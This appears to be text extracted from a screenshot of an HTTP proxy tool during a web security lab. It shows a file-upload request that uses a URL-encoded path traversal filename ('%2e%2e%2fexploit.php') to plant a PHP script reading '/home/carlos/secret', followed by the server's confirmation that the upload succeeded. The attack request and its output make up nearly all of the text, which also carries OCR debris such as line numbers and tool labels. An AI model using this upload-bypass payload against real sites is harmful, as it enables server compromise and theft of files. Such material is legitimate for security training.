 Pretty Raw Hex \n
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------18588604629016217863391​33
1371
21 Content-Disposition: form-data; name="avatar";
filename="%2e%2e%2fexploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret');
?>
25
26 -----------------------------1858860462901621786339133
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Oct 2022 23:18:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page
">
« Back to My Account
</a>
</p>